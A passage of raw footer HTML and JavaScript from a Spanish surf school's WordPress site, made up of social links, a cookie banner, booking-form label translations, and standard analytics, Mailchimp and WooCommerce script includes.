			<div  id="trx_sc_socials_1464108813" 
		class="sc_socials sc_socials_default sc_align_right"><div class="socials_wrap"><a target="_blank" href="https://www.facebook.com/EscuelaSurfLasDunas" class="social_item social_item_style_icons sc_icon_type_icons social_item_type_icons"><span class="social_icon social_icon_facebook"><span class="icon-facebook"></span></span></a><a target="_blank" href="https://www.instagram.com/surfcamplasdunas/" class="social_item social_item_style_icons sc_icon_type_icons social_item_type_icons"><span class="social_icon social_icon_instagramm"><span class="icon-instagramm"></span></span></a><a target="_blank" href="https://www.youtube.com/user/EscuelaSurfLasDunas/videos" class="social_item social_item_style_icons sc_icon_type_icons social_item_type_icons"><span class="social_icon social_icon_youtube"><span class="icon-youtube"></span></span></a><a target="_blank" href="https://vimeo.com/user6977728" class="social_item social_item_style_icons sc_icon_type_icons social_item_type_icons"><span class="social_icon social_icon_video-light"><span class="icon-video-light"></span></span></a></div><!-- /.socials_wrap --></div><!-- /.sc_socials -->		</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-c08c16e elementor-section-content-middle sc_layouts_hide_on_mobile scheme_dark elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="c08c16e" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-extended">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-59a923c sc_inner_width_none sc_layouts_column_icons_position_left" data-id="59a923c" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="sc_layouts_item elementor-element elementor-element-2eb7ac0 sc_fly_static elementor-widget elementor-widget-text-editor" data-id="2eb7ac0" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
								<div class="elementor-text-editor elementor-clearfix">
				<p><span style="font-size: 14px; font-style: normal; font-weight: 800; text-transform: uppercase;">CLUB DE SURF LAS DUNAS © </span><span style="font-size: 14px; text-transform: uppercase; font-weight: 800;">2026.<br />C/ Bernardo Álvarez Galan 1, Salinas (Asturias)</span></p>					</div>
						</div>
				</div>
						</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-e8433d1 sc_inner_width_none sc_layouts_column_icons_position_left" data-id="e8433d1" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="sc_layouts_item elementor-element elementor-element-7718053 sc_fly_static elementor-widget elementor-widget-trx_sc_socials" data-id="7718053" data-element_type="widget" data-widget_type="trx_sc_socials.default">
				<div class="elementor-widget-container">
			<div  id="trx_sc_socials_732455142" 
		class="sc_socials sc_socials_default sc_align_right"><div class="socials_wrap"><a target="_blank" href="https://www.facebook.com/EscuelaSurfLasDunas" class="social_item social_item_style_icons sc_icon_type_icons social_item_type_icons"><span class="social_icon social_icon_facebook"><span class="icon-facebook"></span></span></a><a target="_blank" href="https://www.instagram.com/surfcamplasdunas/" class="social_item social_item_style_icons sc_icon_type_icons social_item_type_icons"><span class="social_icon social_icon_instagramm"><span class="icon-instagramm"></span></span></a><a target="_blank" href="https://www.youtube.com/user/EscuelaSurfLasDunas/videos" class="social_item social_item_style_icons sc_icon_type_icons social_item_type_icons"><span class="social_icon social_icon_youtube"><span class="icon-youtube"></span></span></a><a target="_blank" href="https://vimeo.com/user6977728" class="social_item social_item_style_icons sc_icon_type_icons social_item_type_icons"><span class="social_icon social_icon_video-light"><span class="icon-video-light"></span></span></a></div><!-- /.socials_wrap --></div><!-- /.sc_socials -->		</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
						</div>
						</div>
					</div>
		</footer><!-- /.footer_wrap -->

		</div><!-- /.page_wrap -->

	</div><!-- /.body_wrap -->

	
		<script>
			window.RS_MODULES = window.RS_MODULES || {};
			window.RS_MODULES.modules = window.RS_MODULES.modules || {};
			window.RS_MODULES.waiting = window.RS_MODULES.waiting || [];
			window.RS_MODULES.defered = false;
			window.RS_MODULES.moduleWaiting = window.RS_MODULES.moduleWaiting || {};
			window.RS_MODULES.type = 'compiled';
		</script>
		<a href="#" class="trx_addons_scroll_to_top trx_addons_icon-up" title="Scroll to top"></a><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/briny-child\/*","\/wp-content\/themes\/briny\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script>
jQuery(document).ready(function($) {
	jQuery('.duration_drop_down_section div').each(function() {
        	var text = $(this).text();
	        jQuery(this).text(text.replace('Select a Booking Interval', 'Elige un periodo de reserva.')); 
	});	
	jQuery('.cutome_time_period option').each(function() {
        	var text = $(this).text();
	        jQuery(this).text(text.replace('Days', 'dias')); 
	});	
	jQuery('#booking_info_text').each(function() {
        	var text = $(this).text();
	        jQuery(this).text(text.replace('Please pick an end date', 'Elige el dia de salida')); 
	});	
});
</script>

<script type="text/javascript">
        jQuery(document).ready(function($) {
            $('.phive_book_resources option:first-child').text('Seleccionar');
        });
</script>

  <!--copyscapeskip-->
  <aside id="moove_gdpr_cookie_info_bar" class="moove-gdpr-info-bar-hidden moove-gdpr-align-center moove-gdpr-dark-scheme gdpr_infobar_postion_bottom_left" aria-label="Banner de cookies RGPD" style="display: none;">
    <div class="moove-gdpr-info-bar-container">
      <div class="moove-gdpr-info-bar-content">
        
<div class="moove-gdpr-cookie-notice">
  <p>Utilizamos cookies para ofrecerte la mejor experiencia en nuestra web.</p>
<p>Puedes aprender más sobre qué cookies utilizamos o desactivarlas en los <button  aria-haspopup="true" data-href="#moove_gdpr_cookie_modal" class="change-settings-button">ajustes</button>.</p>
</div>
<!--  .moove-gdpr-cookie-notice -->        
<div class="moove-gdpr-button-holder">
		  <button class="mgbutton moove-gdpr-infobar-allow-all gdpr-fbo-0" aria-label="Aceptar" >Aceptar</button>
	  				<button class="mgbutton moove-gdpr-infobar-reject-btn gdpr-fbo-1 "  aria-label="Rechazar">Rechazar</button>
							<button class="mgbutton moove-gdpr-infobar-settings-btn change-settings-button gdpr-fbo-2" aria-haspopup="true" data-href="#moove_gdpr_cookie_modal" aria-label="Ajustes">Ajustes</button>
			</div>
<!--  .button-container -->      </div>
      <!-- moove-gdpr-info-bar-content -->
    </div>
    <!-- moove-gdpr-info-bar-container -->
  </aside>
  <!-- #moove_gdpr_cookie_info_bar -->
  <!--/copyscapeskip-->
<script id="mcjs">!function(c,h,i,m,p){m=c.createElement(h),p=c.getElementsByTagName(h)[0],m.async=1,m.src=i,p.parentNode.insertBefore(m,p)}(document,"script","https://chimpstatic.com/mcjs-connected/js/users/0825c37a16347b16e2bb8103f/0c93655b891a9dfae23e49860.js");</script>
        <!-- START Google Code for Dynamic Retargeting -->
            <script type="text/javascript">
                
                gtag('event', 'page_view', {
                    'send_to'       : 'AW-',
                    'ecomm_pagetype': 'other'
                });
            </script>
            
        <!-- END Google Code for Dynamic Retargeting -->

        <div id='pys_ajax_events'></div>        <script>
            var node = document.getElementsByClassName('woocommerce-message')[0];
            if(node && document.getElementById('pys_late_event')) {
                var messageText = node.textContent.trim();
                if(!messageText) {
                    node.style.display = 'none';
                }
            }
        </script>
        <noscript><img height="1" width="1" style="display: none;" src="https://www.facebook.com/tr?id=538005785018838&ev=PageView&noscript=1&cd%5Bpost_category%5D=Medio+ambiente%2C+Noticias&cd%5Bpage_title%5D=La+primera+tabla+de+Surf+biodegradable&cd%5Bpost_type%5D=post&cd%5Bpost_id%5D=4329&cd%5Bplugin%5D=PixelYourSite&cd%5Buser_role%5D=guest&cd%5Bevent_url%5D=escueladesurflasdunas.com%2Fla-primera-tabla-de-surf-comestible%2F" alt=""></noscript>
	<script type="text/javascript">
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	

<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
</style>
<script type="text/javascript" src="https://escueladesurflasdunas.com/wp-content/plugins/revslider/public/assets/js/rbtools.min.js" async id="tp-tools-js"></script>
<script type="text/javascript" src="https://escueladesurflasdunas.com/wp-content/plugins/revslider/public/assets/js/rs6.min.js" async id="revmin-js"></script>
<script type="text/javascript" src="https://escueladesurflasdunas.com/wp-content/plugins/trx_addons/js/trx_addons.debug.js" id="trx_addons-debug-js"></script>
<script type="text/javascript" src="https://escueladesurflasdunas.com/wp-content/plugins/trx_addons/js/trx_addons.login.js" id="trx_addons-login-js"></script>
<script type="text/javascript" src="https://escueladesurflasdunas.com/wp-content/plugins/trx_addons/components/shortcodes/shortcodes.js" id="trx_addons-sc-js"></script>
<script type="text/javascript" src="https://escueladesurflasdunas.com/wp-content/plugins/trx_addons/js/swiper/swiper.min.js" id="jquery-swiper-js"></script>
<script type="text/javascript" src="https://escueladesurflasdunas.com/wp-content/plugins/trx_addons/js/magnific/jquery.magnific-popup.min.js" id="magnific-popup-js"></script>
<script type="text/javascript" src="https://escueladesurflasdunas.com/wp-content/plugins/trx_addons/js/trx_addons.utils.js" id="trx_addons-utils-js"></script>
<script type="text/javascript" id="trx_addons-js-extra">
/* <![CDATA[ */
var TRX_ADDONS_STORAGE = {"ajax_url":"https:\/\/escueladesurflasdunas.com\/wp-admin\/admin-ajax.php","ajax_nonce":"bacde1f1a0","site_url":"https:\/\/escueladesurflasdunas.com","post_id":"4329","vc_edit_mode":"0","popup_engine":"magnific","scroll_progress":"hide","animate_inner_links":"0","add_target_blank":"0","menu_collapse":"1","menu_collapse_icon":"trx_addons_icon-ellipsis-vert","user_logged_in":"0","email_mask":"^([a-zA-Z0-9_\\-]+\\.)*[a-zA-Z0-9_\\-]+@[a-z0-9_\\-]+(\\.[a-z0-9_\\-]+)*\\.[a-z]{2,6}$","msg_ajax_error":"Invalid server answer!","msg_magnific_loading":"Loading image","msg_magnific_error":"Error loading image","msg_error_like":"Error saving your like! Please, try again later.","msg_field_name_empty":"The name can't be empty","msg_field_email_empty":"Too short (or empty) email address","msg_field_email_not_valid":"Invalid email address","msg_field_text_empty":"The message text can't be empty","msg_search_error":"Search error! Try again later.","msg_send_complete":"Send message complete!","msg_send_error":"Transmit failed!","msg_validation_error":"Error data validation!","msg_name_empty":"The name can't be empty","msg_name_long":"Too long name","msg_email_empty":"Too short (or empty) email address","msg_email_long":"E-mail address is too long","msg_email_not_valid":"E-mail address is invalid","msg_text_empty":"The message text can't be empty","ajax_views":"","menu_cache":[".menu_mobile_inner > nav > ul"],"login_via_ajax":"1","msg_login_empty":"The Login field can't be empty","msg_login_long":"The Login field is too long","msg_password_empty":"The password can't be empty and shorter then 4 characters","msg_password_long":"The password is too long","msg_login_success":"Login success! The page should be reloaded in 3 sec.","msg_login_error":"Login failed!","msg_not_agree":"Please, read and check 'Terms and Conditions'","msg_password_not_equal":"The passwords in both fields are not equal","msg_registration_success":"Registration success! Please log in!","msg_registration_error":"Registration failed!","shapes_url":"https:\/\/escueladesurflasdunas.com\/wp-content\/themes\/briny\/trx_addons\/css\/shapes\/","elementor_stretched_section_container":".page_wrap","scroll_to_anchor":"0","update_location_from_anchor":"0","msg_sc_googlemap_not_avail":"Googlemap service is not available","msg_sc_googlemap_geocoder_error":"Error while geocode address","msg_sc_yandexmap_not_avail":"Yandex map service is not available","msg_sc_yandexmap_geocoder_error":"Error while geocode address"};
/* ]]> */
</script>
<script type="text/javascript" src="https://escueladesurflasdunas.com/wp-content/plugins/trx_addons/js/trx_addons.front.js" id="trx_addons-js"></script>
<script type="text/javascript" src="https://escueladesurflasdunas.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js" id="jquery-blockui-js"></script>
<script type="text/javascript" src="https://escueladesurflasdunas.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js" id="js-cookie-js"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};
/* ]]> */
</script>
<script type="text/javascript" src="https://escueladesurflasdunas.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js" id="woocommerce-js"></script>
<script type="text/javascript" id="wc-cart-fragments-js-extra">
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_2358b5e32802218eebbf2f4db55ba933","fragment_name":"wc_fragments_2358b5e32802218eebbf2f4db55ba933","request_timeout":"5000"};
/* ]]> */
</script>
<script type="text/javascript" src="https://escueladesurflasdunas.com/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js" id="wc-cart-fragments-js"></script>
<script type="text/javascript" id="mailchimp-woocommerce-js-extra">
/* <![CDATA[ */
var mailchimp_public_data = {"site_url":"https:\/\/escueladesurflasdunas.com","ajax_url":"https:\/\/escueladesurflasdunas.com\/wp-admin\/admin-ajax.php","disable_carts":"","subscribers_only":"","language":"es","allowed_to_set_cookies":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://escueladesurflasdunas.com/wp-content/plugins/mailchimp-for-woocommerce/public/js/mailchimp-woocommerce-public.min.js" id="mailchimp-woocommerce-js"></script>
<script type="text/javascript" src="https://escueladesurflasdunas.com/wp-content/plugins/basekit-addons/cpt/boats/boats.js" id="trx_addons-cpt_boats-js"></script>
<script type="text/javascript" src="https://escueladesurflasdunas.com/wp-content/plugins/trx_addons/components/cpt/layouts/layouts.js" id="trx_addons-cpt_layouts-js"></script>
<script type="text/javascript" src="https://escueladesurflasdunas.com/wp-content/plugins/trx_addons/components/shortcodes/anchor/anchor.js" id="trx_addons-sc_anchor-js"></script>
<script type="text/javascript" src="https://escueladesurflasdunas.com/wp-content/plugins/trx_addons/components/shortcodes/countdown/jquery.plugin.js" id="jquery-plugin-js"></script>
<script type="text/javascript" src="https://escueladesurflasdunas.com/wp-content/plugins/trx_addons/components/shortcodes/countdown/jquery.countdown.js" id="jquery-countdown-js"></script>
<script type="text/javascript" src="https://escueladesurflasdunas.com/wp-content/plugins/trx_addons/components/shortcodes/countdown/countdown.js" id="trx_addons-sc_countdown-js"></script>
<script type="text/javascript" src="https://escueladesurflasdunas.com/wp-content/plugins/trx_addons/components/widgets/audio/audio.js" id="trx_addons-widget_audio-js"></script>
<script type="text/javascript" src="https://escueladesurflasdunas.com/wp-content/plugins/trx_addons/components/widgets/recent_news/recent_news.js" id="trx_addons-widget_recent_news-js"></script>
<script type="text/javascript" src="https://escueladesurflasdunas.com/wp-content/plugins/trx_addons/components/widgets/slider/slider.js" id="trx_addons-widget_slider-js"></script>
<script type="text/javascript" src="https://escueladesurflasdunas.com/wp-content/plugins/trx_addons/components/cpt/layouts/shortcodes/menu/superfish.js" id="superfish-js"></script>
<script type="text/javascript" src="https://escueladesurflasdunas.com/wp-content/plugins/trx_addons/components/cpt/layouts/shortcodes/menu/menu.js" id="trx_addons-sc_layouts_menu-js"></script>
<script type="text/javascript" id="chaty-front-end-js-extra">
/* <![CDATA[ */
var chaty_settings = {"ajax_url":"https:\/\/escueladesurflasdunas.com\/wp-admin\/admin-ajax.php","analytics":"0","capture_analytics":"0","token":"98753634f0","chaty_widgets":[{"id":0,"identifier":0,"settings":{"cta_type":"simple-view","cta_body":"","cta_head":"","cta_head_bg_color":"","cta_head_text_color":"","show_close_button":1,"position":"right","custom_position":1,"bottom_spacing":"25","side_spacing":"25","icon_view":"vertical","default_state":"click","cta_text":"Cont\u00e1ctanos","cta_text_color":"#333333","cta_bg_color":"#ffffff","show_cta":"first_click","is_pending_mesg_enabled":"off","pending_mesg_count":"1","pending_mesg_count_color":"#ffffff","pending_mesg_count_bgcolor":"#dd0000","widget_icon":"chat-base","widget_icon_url":"","font_family":"-apple-system,BlinkMacSystemFont,Segoe UI,Roboto,Oxygen-Sans,Ubuntu,Cantarell,Helvetica Neue,sans-serif","widget_size":"54","custom_widget_size":"54","is_google_analytics_enabled":0,"close_text":"Hide","widget_color":"#A886CD","widget_icon_color":"#ffffff","widget_rgb_color":"168,134,205","has_custom_css":0,"custom_css":"","widget_token":"13fc5b7862","widget_index":"","attention_effect":""},"triggers":{"has_time_delay":1,"time_delay":"0","exit_intent":0,"has_display_after_page_scroll":0,"display_after_page_scroll":"0","auto_hide_widget":0,"hide_after":0,"show_on_pages_rules":[],"time_diff":0,"has_date_scheduling_rules":0,"date_scheduling_rules":{"start_date_time":"","end_date_time":""},"date_scheduling_rules_timezone":0,"day_hours_scheduling_rules_timezone":0,"has_day_hours_scheduling_rules":[],"day_hours_scheduling_rules":[],"day_time_diff":0,"show_on_direct_visit":0,"show_on_referrer_social_network":0,"show_on_referrer_search_engines":0,"show_on_referrer_google_ads":0,"show_on_referrer_urls":[],"has_show_on_specific_referrer_urls":0,"has_traffic_source":0,"has_countries":0,"countries":[],"has_target_rules":0},"channels":[{"channel":"Whatsapp","value":"34637475328","hover_text":"WhatsApp","chatway_position":"","svg_icon":"<svg width=\"39\" height=\"39\" viewBox=\"0 0 39 39\" fill=\"none\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\"><circle class=\"color-element\" cx=\"19.4395\" cy=\"19.4395\" r=\"19.4395\" fill=\"#49E670\"\/><path d=\"M12.9821 10.1115C12.7029 10.7767 11.5862 11.442 10.7486 11.575C10.1902 11.7081 9.35269 11.8411 6.84003 10.7767C3.48981 9.44628 1.39593 6.25317 1.25634 6.12012C1.11674 5.85403 2.13001e-06 4.39053 2.13001e-06 2.92702C2.13001e-06 1.46351 0.83755 0.665231 1.11673 0.399139C1.39592 0.133046 1.8147 1.01506e-06 2.23348 1.01506e-06C2.37307 1.01506e-06 2.51267 1.01506e-06 2.65226 1.01506e-06C2.93144 1.01506e-06 3.21063 -2.02219e-06 3.35022 0.532183C3.62941 1.19741 4.32736 2.66092 4.32736 2.79397C4.46696 2.92702 4.46696 3.19311 4.32736 3.32616C4.18777 3.59225 4.18777 3.59224 3.90858 3.85834C3.76899 3.99138 3.6294 4.12443 3.48981 4.39052C3.35022 4.52357 3.21063 4.78966 3.35022 5.05576C3.48981 5.32185 4.18777 6.38622 5.16491 7.18449C6.42125 8.24886 7.39839 8.51496 7.81717 8.78105C8.09636 8.91409 8.37554 8.9141 8.65472 8.648C8.93391 8.38191 9.21309 7.98277 9.49228 7.58363C9.77146 7.31754 10.0507 7.1845 10.3298 7.31754C10.609 7.45059 12.2841 8.11582 12.5633 8.38191C12.8425 8.51496 13.1217 8.648 13.1217 8.78105C13.1217 8.78105 13.1217 9.44628 12.9821 10.1115Z\" transform=\"translate(12.9597 12.9597)\" fill=\"#FAFAFA\"\/><path d=\"M0.196998 23.295L0.131434 23.4862L0.323216 23.4223L5.52771 21.6875C7.4273 22.8471 9.47325 23.4274 11.6637 23.4274C18.134 23.4274 23.4274 18.134 23.4274 11.6637C23.4274 5.19344 18.134 -0.1 11.6637 -0.1C5.19344 -0.1 -0.1 5.19344 -0.1 11.6637C-0.1 13.9996 0.624492 16.3352 1.93021 18.2398L0.196998 23.295ZM5.87658 19.8847L5.84025 19.8665L5.80154 19.8788L2.78138 20.8398L3.73978 17.9646L3.75932 17.906L3.71562 17.8623L3.43104 17.5777C2.27704 15.8437 1.55796 13.8245 1.55796 11.6637C1.55796 6.03288 6.03288 1.55796 11.6637 1.55796C17.2945 1.55796 21.7695 6.03288 21.7695 11.6637C21.7695 17.2945 17.2945 21.7695 11.6637 21.7695C9.64222 21.7695 7.76778 21.1921 6.18227 20.039L6.17557 20.0342L6.16817 20.0305L5.87658 19.8847Z\" transform=\"translate(7.7758 7.77582)\" fill=\"white\" stroke=\"white\" stroke-width=\"0.2\"\/><\/svg>","is_desktop":1,"is_mobile":1,"icon_color":"#49E670","icon_rgb_color":"73,230,112","channel_type":"Whatsapp","custom_image_url":"","order":"","pre_set_message":"","is_use_web_version":"1","is_open_new_tab":"1","is_default_open":"0","has_welcome_message":"1","emoji_picker":"1","input_placeholder":"Escribe tu mensaje\u2026","chat_welcome_message":"<p>&iquest;C&oacute;mo puedo ayudarte?<\/p>","wp_popup_headline":"Hablemos en WhatsApp","wp_popup_nickname":"","wp_popup_profile":"","wp_popup_head_bg_color":"#4AA485","qr_code_image_url":"","mail_subject":"","channel_account_type":"personal","contact_form_settings":[],"contact_fields":[],"url":"https:\/\/web.whatsapp.com\/send?phone=34637475328","mobile_target":"","desktop_target":"_blank","target":"_blank","is_agent":0,"agent_data":[],"header_text":"","header_sub_text":"","header_bg_color":"","header_text_color":"","widget_token":"13fc5b7862","widget_index":"","click_event":"","viber_url":""}]}],"data_analytics_settings":"off","lang":{"whatsapp_label":"Mensaje de WhatsApp","hide_whatsapp_form":"Ocultar el formulario de WhatsApp","emoji_picker":"Mostrar emojis"},"has_chatway":"","has_CookieYes":"","has_iubenda_cookie":""};
/* ]]> */
</script>
<script defer type="text/javascript" src="https://escueladesurflasdunas.com/wp-content/plugins/chaty/js/cht-front-script.min.js" id="chaty-front-end-js"></script>
<script type="text/javascript" src="https://escueladesurflasdunas.com/wp-content/plugins/chaty/admin/assets/js/picmo-umd.min.js" id="chaty-picmo-js-js"></script>
<script type="text/javascript" src="https://escueladesurflasdunas.com/wp-content/plugins/chaty/admin/assets/js/picmo-latest-umd.min.js" id="chaty-picmo-latest-js-js"></script>
<script type="text/javascript" src="https://escueladesurflasdunas.com/wp-content/plugins/trx_addons/components/api/woocommerce/woocommerce.js" id="trx_addons-woocommerce-js"></script>
<script type="text/javascript" src="https://escueladesurflasdunas.com/wp-content/plugins/trx_addons/components/reviews/reviews.js" id="trx_addons-reviews-js"></script>
<script type="text/javascript" id="moove_gdpr_frontend-js-extra">
/* <![CDATA[ */
var moove_frontend_gdpr_scripts = {"ajaxurl":"https:\/\/escueladesurflasdunas.com\/wp-admin\/admin-ajax.php","post_id":"4329","plugin_dir":"https:\/\/escueladesurflasdunas.com\/wp-content\/plugins\/gdpr-cookie-compliance","show_icons":"all","is_page":"","ajax_cookie_removal":"false","strict_init":"1","enabled_default":{"third_party":0,"advanced":0},"geo_location":"false","force_reload":"false","is_single":"1","hide_save_btn":"false","current_user":"0","cookie_expiration":"365","script_delay":"2000","close_btn_action":"1","close_btn_rdr":"","scripts_defined":"{\"cache\":true,\"header\":\"\",\"body\":\"\",\"footer\":\"\",\"thirdparty\":{\"header\":\"\\t\\t\\t\\t<!-- Google Tag Manager -->\\n\\t\\t\\t\\t<script data-gdpr data-type=\\\"gdpr-integration\\\">(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':\\n\\t\\t\\t\\tnew Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],\\n\\t\\t\\t\\tj=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=\\n\\t\\t\\t\\t'https:\\\/\\\/www.googletagmanager.com\\\/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);\\n\\t\\t\\t\\t})(window,document,'script','dataLayer','GTM-N85BMQM9');<\\\/script>\\n\\t\\t\\t\\t<!-- End Google Tag Manager -->\\n\\t\\t\\t\\t\\t\\t\\t\\t<script data-gdpr>\\n\\t\\t\\t\\t\\tgtag('consent', 'update', {\\n\\t\\t\\t      'ad_storage': 'granted',\\n\\t\\t\\t\\t    'ad_user_data': 'granted',\\n\\t\\t\\t\\t    'ad_personalization': 'granted',\\n\\t\\t\\t\\t    'analytics_storage': 'granted',\\n\\t\\t\\t\\t    'personalization_storage': 'granted',\\n\\t\\t\\t\\t\\t\\t'security_storage': 'granted',\\n\\t\\t\\t\\t\\t\\t'functionality_storage': 'granted',\\n\\t\\t\\t    });\\n\\n\\t\\t\\t    dataLayer.push({\\n\\t\\t\\t\\t\\t 'event': 'cookie_consent_update'\\n\\t\\t\\t\\t\\t});\\n\\t\\t\\t\\t<\\\/script>\\t\\n\\t\\t\\t\\t\",\"body\":\"\\t\\t\\t\\t<!-- Google Tag Manager (noscript) -->\\n\\t\\t\\t\\t<noscript data-type=\\\"gdpr-integration\\\"><iframe src=\\\"https:\\\/\\\/www.googletagmanager.com\\\/ns.html?id=GTM-N85BMQM9\\\"\\n\\t\\t\\t\\theight=\\\"0\\\" width=\\\"0\\\" style=\\\"display:none;visibility:hidden\\\"><\\\/iframe><\\\/noscript>\\n\\t\\t\\t\\t<!-- End Google Tag Manager (noscript) -->\\n\\t\\t\\t\\t\",\"footer\":\"\"},\"advanced\":{\"header\":\"\",\"body\":\"\",\"footer\":\"\"}}","gdpr_scor":"true","wp_lang":"","wp_consent_api":"false"};
/* ]]> */
</script>
<script type="text/javascript" src="https://escueladesurflasdunas.com/wp-content/plugins/gdpr-cookie-compliance/dist/scripts/main.js" id="moove_gdpr_frontend-js"></script>
<script type="text/javascript" id="moove_gdpr_frontend-js-after">
/* <![CDATA[ */
var gdpr_consent__strict = "false"
var gdpr_consent__thirdparty = "false"
var gdpr_consent__advanced = "false"
var gdpr_consent__cookies = ""
/* ]]> */
</script>
<script type="text/javascript" src="https://escueladesurflasdunas.com/wp-content/themes/briny/js/theme-utils.js" id="briny-utils-js"></script>
<script type="text/javascript" id="briny-init-js-extra">
/* <![CDATA[ */
var BRINY_STORAGE = {"ajax_url":"https:\/\/escueladesurflasdunas.com\/wp-admin\/admin-ajax.php","ajax_nonce":"bacde1f1a0","site_url":"https:\/\/escueladesurflasdunas.com","theme_url":"https:\/\/escueladesurflasdunas.com\/wp-content\/themes\/briny\/","site_scheme":"scheme_default","user_logged_in":"","mobile_layout_width":"767","mobile_device":"","menu_side_stretch":"","menu_side_icons":"1","background_video":"","use_mediaelements":"1","open_full_post":"","admin_mode":"","msg_ajax_error":"Invalid server answer!","alter_link_color":"#ff1000","button_hover":"slide_left"};
/* ]]> */
</script>
<script type="text/javascript" src="https://escueladesurflasdunas.com/wp-content/themes/briny/js/theme-init.js" id="briny-init-js"></script>
<script type="text/javascript" src="https://escueladesurflasdunas.com/wp-includes/js/comment-reply.min.js" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" id="mediaelement-core-js-before">
/* <![CDATA[ */
var mejsL10n = {"language":"es","strings":{"mejs.download-file":"Descargar archivo","mejs.install-flash":"Est\u00e1s usando un navegador que no tiene Flash activo o instalado. Por favor, activa el componente del reproductor Flash o descarga la \u00faltima versi\u00f3n desde https:\/\/get.adobe.com\/flashplayer\/","mejs.fullscreen":"Pantalla completa","mejs.play":"Reproducir","mejs.pause":"Pausa","mejs.time-slider":"Control de tiempo","mejs.time-help-text":"Usa las teclas de direcci\u00f3n izquierda\/derecha para avanzar un segundo y las flechas arriba\/abajo para avanzar diez segundos.","mejs.live-broadcast":"Transmisi\u00f3n en vivo","mejs.volume-help-text":"Utiliza las teclas de flecha arriba\/abajo para aumentar o disminuir el volumen.","mejs.unmute":"Activar el sonido","mejs.mute":"Silenciar","mejs.volume-slider":"Control de volumen","mejs.video-player":"Reproductor de v\u00eddeo","mejs.audio-player":"Reproductor de audio","mejs.captions-subtitles":"Pies de foto \/ Subt\u00edtulos","mejs.captions-chapters":"Cap\u00edtulos","mejs.none":"Ninguna","mejs.afrikaans":"Afrik\u00e1ans","mejs.albanian":"Albano","mejs.arabic":"\u00c1rabe","mejs.belarusian":"Bielorruso","mejs.bulgarian":"B\u00falgaro","mejs.catalan":"Catal\u00e1n","mejs.chinese":"Chino","mejs.chinese-simplified":"Chino (Simplificado)","mejs.chinese-traditional":"Chino (Tradicional)","mejs.croatian":"Croata","mejs.czech":"Checo","mejs.danish":"Dan\u00e9s","mejs.dutch":"Neerland\u00e9s","mejs.english":"Ingl\u00e9s","mejs.estonian":"Estonio","mejs.filipino":"Filipino","mejs.finnish":"Fin\u00e9s","mejs.french":"Franc\u00e9s","mejs.galician":"Gallego","mejs.german":"Alem\u00e1n","mejs.greek":"Griego","mejs.haitian-creole":"Creole haitiano","mejs.hebrew":"Hebreo","mejs.hindi":"Indio","mejs.hungarian":"H\u00fangaro","mejs.icelandic":"Island\u00e9s","mejs.indonesian":"Indonesio","mejs.irish":"Irland\u00e9s","mejs.italian":"Italiano","mejs.japanese":"Japon\u00e9s","mejs.korean":"Coreano","mejs.latvian":"Let\u00f3n","mejs.lithuanian":"Lituano","mejs.macedonian":"Macedonio","mejs.malay":"Malayo","mejs.maltese":"Malt\u00e9s","mejs.norwegian":"Noruego","mejs.persian":"Persa","mejs.polish":"Polaco","mejs.portuguese":"Portugu\u00e9s","mejs.romanian":"Rumano","mejs.russian":"Ruso","mejs.serbian":"Serbio","mejs.slovak":"Eslovaco","mejs.slovenian":"Esloveno","mejs.spanish":"Espa\u00f1ol","mejs.swahili":"Swahili","mejs.swedish":"Sueco","mejs.tagalog":"Tagalo","mejs.thai":"Tailand\u00e9s","mejs.turkish":"Turco","mejs.ukrainian":"Ukraniano","mejs.vietnamese":"Vietnamita","mejs.welsh":"Gal\u00e9s","mejs.yiddish":"Yiddish"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://escueladesurflasdunas.com/wp-includes/js/mediaelement/mediaelement-and-player.min.js" id="mediaelement-core-js"></script>
<script type="text/javascript" src="https://escueladesurflasdunas.com/wp-includes/js/mediaelement/mediaelement-migrate.min.js" id="mediaelement-migrate-js"></script>
<script type="text/javascript" id="mediaelement-js-extra">
/* <![CDATA[ */
